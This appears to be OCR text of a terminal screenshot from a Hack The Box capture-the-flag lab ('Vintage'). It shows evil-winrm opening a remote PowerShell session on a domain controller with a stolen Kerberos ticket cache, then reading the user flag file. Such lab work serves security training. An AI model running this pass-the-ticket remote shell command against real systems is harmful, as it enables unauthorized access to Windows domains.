 S HTB/Machines/Vintage via 🐍 v3.12.8 (pre)
❯ KRB5CCNAME=C.Neri.ccache evil-winrm -i dc01.vintage.htb -u C.Neri -r vintage.htb
Evil-WinRM shell v3.7
a Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
S Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> type ../Desktop/user.txt
*Evil-WinRM* PS C:\Users\C.Neri\Documents>